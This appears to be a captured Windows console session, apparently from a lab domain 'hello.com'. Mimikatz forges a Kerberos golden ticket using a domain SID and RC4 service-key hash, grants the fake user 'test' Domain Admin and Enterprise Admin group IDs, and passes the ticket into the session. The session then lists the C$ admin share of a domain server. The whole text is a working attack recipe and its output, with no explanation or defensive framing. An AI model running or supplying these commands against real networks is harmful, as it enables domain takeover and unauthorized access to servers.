 C:\Users\win2008\Desktop>mimikatz.exe "kerberos::golden /domain:hello.com /sid:S-1-5-21-3118765382-4112258790-2740218260
 /rc4:256b3c3d8f8f3bef5984aba6ddba4e86 /user:test /ptt" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:hello.com /sid:S-1-5-21-3118765382-4112258790-2740218260 /rc4:256b3c3d8
f8f3bef5984aba6ddba4e86 /user:test /ptt
User      : test
Domain    : hello.com (HELLO)
SID       : S-1-5-21-3118765382-4112258790-2740218260
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 256b3c3d8f8f3bef5984aba6ddba4e86 - rc4_hmac_nt
Lifetime  : 1/25/2021 4:13:58 AM ; 1/23/2031 4:13:58 AM ; 1/23/2031 4:13:58 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'test @ hello.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\win2008\Desktop>dir \\server2008.hello.com\c$
 Volume in drive \\server2008.hello.com\c$ has no label.
 Volume Serial Number is B821-025B
 Directory of \\server2008.hello.com\c$
10/11/2020  08:46 PM    <DIR>          backup
10/11/2020  09:02 PM    <DIR>          BtSoft
07/13/2009  07:20 PM    <DIR>          PerfLogs
12/02/2020  06:15 AM    <DIR>          phpstudy_pro
12/09/2020  12:55 AM    <DIR>          Program Files
10/11/2020  08:58 PM    <DIR>          Program Files (x86)
12/02/2020  06:22 AM    <DIR>          Python2
10/11/2020  09:03 PM    <DIR>          Temp
12/08/2020  09:58 PM    <DIR>          test
09/20/2020  05:32 PM    <DIR>          Users
12/29/2020  07:47 PM    <DIR>          Windows
10/11/2020  09:05 PM    <DIR>          wwwroot
               0 File(s)              0 bytes
              12 Dir(s)  26,476,199,936 bytes free